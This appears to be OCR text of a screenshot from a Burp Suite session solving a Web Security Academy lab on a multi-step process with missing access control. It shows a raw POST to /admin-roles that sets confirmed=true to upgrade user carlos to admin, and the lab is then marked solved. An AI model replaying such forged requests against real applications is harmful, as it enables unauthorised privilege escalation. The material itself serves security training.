 admin-upgrade user ×
wiener-login ×
upgrade-bypass ×
+
Send
Cancel
<
>
Target: https://0ad600dc04b3dad7835b9b5900bd00c1.web-security-academy.net
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST /admin-roles HTTP/2
2 Host:
0ad600dc04b3dad7835b9b5900bd00c1.web-security-acade
my.net
3 Cookie: session=SEoqDgSgoDVr9OFf6SxhWAaylCQx8rvW
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0ad600dc04b3dad7835b9b5900bd00c1.web-securi
ty-academy.net
11 Referer:
https://0ad600dc04b3dad7835b9b5900bd00c1.web-securi
ty-academy.net/admin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 action=upgrade&confirmed=true&username=carlos
Response
Inspector
Notes
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacki
Web Security
Academy
Multi-step process with no access control on one
step
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Home |
User
carlos (ADMIN)
Upgrade user
Downgrade user